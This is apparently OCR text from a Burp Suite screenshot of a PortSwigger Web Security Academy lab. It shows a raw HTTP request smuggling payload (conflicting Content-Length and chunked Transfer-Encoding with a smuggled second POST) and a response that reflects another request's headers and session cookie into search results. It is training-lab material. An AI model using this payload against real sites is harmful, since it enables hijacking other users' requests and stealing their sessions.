 1 × +
Send Cancel < ▾ > ▾ Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-academy.ne
t
3 Cookie: session=6pFR1n9QFoqFZCgllWdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-security-ac
ademy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 124
20 Transfer-Encoding: chunked
21
22 0
23
24 POST / HTTP/1.1
25 Content-Type: application/x-www-form-urlencoded
26 Content-Length: 200
27 Connection: close
28
29 search=test
Response
Pretty Raw Hex Render Hackvertor \n ≡
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'testPOST / HTTP/1.1
55 X-AOSTLB-Ip: 152.58.160.145
56 Host:
0af200c004ab2948815809bc001100d4.web-security-a
cademy.net
57 Cookie:
session=6pFR1n9QFoqFZCgllWdNsJtGjT9588UA
58 Sec-Ch-Ua: &quot;Brave&quot;;v=&quot;113&quot;,
</h1>
59 <hr>
60 </section>
61 <section class=search>
62 <form action=/ method=POST>
63 <input type=text placeholder='Search the
blog...' name=search>
64 <button type=submit class=button>
Search
</button>
65 </form>
66 </section>
67 <section class="blog-list no-results">
68 <div class=is-linkback>
69 <a href="/">
Back to Blog
</a>
70 </div>
Inspector
Selection 124 (0x7c)
Selected text
0\r \n
\r \n
POST / HTTP/1.1\r \n
Content-Type: application/x
-www-form-urlencoded\r \n
Content-Length: 200\r \n
Connection: close\r \n
\r
See more
Decoded from: URL encoding
0\r \n
\r \n
POST / HTTP/1.1\r \n
Content-Type: application/x
-www-form-urlencoded\r \n
Content-Length: 200\r \n
Connection: close\r \n
\r
See more
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0